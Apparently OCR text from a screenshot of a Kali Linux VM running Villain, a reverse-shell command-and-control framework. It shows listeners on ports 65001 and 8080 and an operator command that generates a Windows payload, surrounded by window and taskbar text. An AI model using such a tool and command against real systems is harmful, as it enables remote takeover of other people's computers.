 Kali-Linux VM 1.2020 ORIGINAL G - VMware Workstation 15 Player (Non-commercial use only)
Player
villain_core.py - /root/P...
root@kali: ~/Projects/vi...
11:52:40
root@kali: ~/Projects/villain
File Actions Edit View Help
root@kali: ~/Projects/villain
root@kali: ~
root@kali:~/Projects/villain# ./Villain.py
VILLAIN
by t3l3machus
[Info] Core server listening on 0.0.0.0:65001
[Info] Hoaxshell engine listening on 0.0.0.0:8080
Villain > generate os=windows lhost=eth0
Type here to search
44°F Cloudy
ENG
11:52 AM
11/14/2022
2